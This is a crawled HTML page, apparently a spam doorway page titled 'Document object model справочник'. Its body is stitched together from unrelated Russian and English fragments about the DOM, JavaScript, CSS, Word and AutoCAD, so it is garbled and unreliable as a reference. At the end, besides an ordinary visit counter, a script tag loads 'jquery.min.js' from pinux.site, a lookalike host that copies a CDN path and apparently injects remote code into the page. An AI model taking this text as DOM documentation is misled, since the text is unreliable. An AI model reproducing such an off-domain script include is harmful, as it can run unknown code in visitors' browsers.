

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-document-object-model-spravochnik.html
body_size: 4934
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Document object model справочник - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Document object model справочник</h2>
                            </header>
                            <p>Основным инструментом работы и динамических изменений на странице является DOM (Document Object Model) - объектная модель, используемая для XML/HTML-документов. В javascript страница представлена в виде объектной модели DOM (Document Object Model).  справочник, статья, учебник. У них разные цели. Справочник содержит описание всех свойств и методов стандартных встроенных объектов JavaScript.  (Document Object Model,  (Browser Object Model в переводе с анг. JavaScript метод getElementById() объекта Document возвращает объект Element, представляющий из себя элемент, глобальный атрибут id которого соответствует указанной строке. 
Не выкладывайте свой код напрямую в комментариях, он отображается некорректно. Для проверки поддержки геолокации используется техника №1. Если браузер поддерживает геолокацию, будет доступно свойство geolocation для глобального объекта navigator. Справочник  document.createTextNode() Да: Да: Да: Да: Да: Да: JavaScript синтаксис: document.createTextNode( text) text - String Спецификация Document Object Model (DOM) Level 1 Значения. Построение Прямоугольника по длине и ширине. Второй способ построить прямоугольник нужных размеров – это использовать опцию Размеры. In this video tutorial of JavaScript fundamentals, we will study and understand the concept of Document Object Model also known as DOM. Document Object Model. Перед Бренданом Эйхом, нанятым в компанию Netscape 4 апреля 1995 года, была поставлена задача. Справочник объектов JavaScript Справочник содержит описание всех свойств и методов стандартных встроенных объектов  (Document Object Model,  (Browser Object Model в переводе с анг. 
CSS (/siːɛsɛs/ англ. Cascading Style Sheets — каскадные таблицы стилей) — формальный язык описания внешнего вида документа, написанного с использованием языка разметки. Объект Document Document object. Document - это центральный объект для программирования в Word.  (VBA) object model reference. Справочник по основной сборке. Методическая разработка по английскому языку на тему: Методические рекомендации по выполнению контрольных работ по английскому языку What is the Document Object Model? The Document Object Model is a platform- and language-neutral interface that will allow programs and scripts to dynamically access and update the content, structure and style of documents. dynamic (Справочник по C#) dynamic (C# Reference) 07/20/2015;  and to the HTML Document Object Model (DOM).  IntelliSense отображает dynamic для dyn и object для. The DOM (Document Object Model) gives you generic access to most elements, their styles and attributes in a document. This is a no-nonsense, easy to follow DOM reference for JavaScript. Note that it's a work in progress as I continue to expand upon it over time. Enjoy. 
DOM (от англ. Document Object Model — «объектная модель документа») — это не зависящий от платформы и языка программный интерфейс, позволяющий программам и скриптам. Document Object Model (DOM) and base classes 1. Tree structure of DocumentCore. In the SautinSoft.Document library a document is formed basing on a tree structure. JavaScript Document Object Model or DOM - Learn Javascript in simple and easy steps starting from basic to advanced concepts with examples including Javascript Syntax Objects Embedding with HTML Validations Cookies Regular Expressions Literals Variables Loops Conditions. The HTML DOM (Document Object Model) When a web page is loaded, the browser creates a Document Object Model of the page. The HTML DOM model is constructed as a tree of Objects. I have added a text box to the word document that I want visible only when the check box is clicked. I have the  Word - document object code reference.  hopefully someone knows the proper way to find the object name. Others Document Object Model Level 3 XPath (W3C Working Group Note) 26 February 2004, Ray Whitmer Document Object Model Requirements (W3C Working Group Note). 
Attribute: Represents an element attribute in the Document Object Model (DOM). Attributes: Represents a collection of attribute objects in the Document Object Model (DOM). 240 Chapter 10 Document Object Model (DOM): Objects and Collections Some browsers have tools that allow you to see a visual representation The Document Object Model (DOM) is a cross-platform and language-independent application programming interface that treats an HTML, XHTML, or XML document as a tree structure wherein each node is an object representing a part of the document. This chapter presents the Document Object Model (DOM). A DOM is a standard tree structure, where each node contains one of the components from an XML structure. The two most common types of nodes are element nodes and text nodes. Using DOM functions lets you create nodes, remove nodes. The Document Object Model (DOM) connects web pages to scripts or programming languages. Usually that means JavaScript, although modelling HTML, SVG, or XML documents as objects is not part of the JavaScript language 
Document Object Model. Introduction; Installing/Configuring. Requirements; Installation; Runtime Configuration; Resource Types; Predefined Constants; Examples. Document Object Model Copyright 2005 by Ken Slonneger 1 Document Object Model DOM DOM is a programming interface that provides a way for the values and structure of an XML document to be accessed and  22 Copyright 2005 by Ken Slonneger Document Object Model Document. The Document Object Model (DOM) can be used with XUL elements to get information about them or modify. Download free eBook about DOM, (Document Object Model), learn how to navigate an XML structure. After the browser reads your HTML document, it creates a representational tree called the Document Object Model and defines how that tree can be accessed. Advantages. By manipulating the DOM, you have infinite possibilities. 
The HTML Document Object Model (DOM) is a W3C standard that defines a set of HTML objects and their methods and properties. JavaScript can be used to access, to create, and to destroy these objects, to invoke their methods, and to manipulate their properties. A subset of the object hierarchy. The Document Object Model, usually referred to as the DOM, is an essential part of making websites interactive. It is an interface that allows a programming language to manipulate the content, structure, and style of a website. JavaScript is the clien. Introducing DOM. Document Object Model (DOM) is a standard object model and programming interface for HTML. It defines a standard for accessing documents. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-shema-kryuchkom-igrushki.html">Схема крючком игрушки</a></li>
                                <li><a href="y6j72-kniga-talisman-otzyvy.html">Книга талисман отзывы</a></li>
                                <li><a href="y6j72-novyy-zhurnal-krokodil.html">Новый журнал крокодил</a></li>
                                <li><a href="y6j72-masterstvo-prodyusera-kino-i-televideniya-skachat-knigu.html">Мастерство продюсера кино и телевидения скачать книгу</a></li>
                                <li><a href="y6j72-igry-sosed-skachat.html">Игры сосед скачать</a></li>
                                <li><a href="y6j72-skachat-igru-skate-2-na-pk.html">Скачать игру skate 2 на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>DOM: работа с HTML-страницей.</li>
<li>Учебник Javascript.</li>
<li>Пять вещей, которые надо знать об HTML5.</li>
<li>jQuery API документация на русском. Все селекторы jQuery.</li>
<li>Как нарисовать прямоугольник в Автокаде AutoCAD.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-pesnya-pro-svetu-tekst.html">Песня про свету текст</a></li>
                                            <li><a href="y6j72-zhurnal-zdorovya-na-proizvodstve.html">Журнал здоровья на производстве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-stepen-izuchennosti-v-kursovoy-rabote-obrazec.html">Степень изученности в курсовой работе образец</a></li>
                                            <li><a href="y6j72-forma-zayavleniya-v-erc-mo-rf.html">Форма заявления в ерц мо рф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-porshnevoy-nagnetatel-shema.html">Поршневой нагнетатель схема</a></li>
                                            <li><a href="y6j72-hdr-kamera.html">Hdr камера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kuzovlev-aktiviti-buk-7-klass-skachat.html">Кузовлев активити бук 7 класс скачать</a></li>
                                            <li><a href="y6j72-skayrim-mod-na-demonicheskuyu-rasu.html">Скайрим мод на демоническую расу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
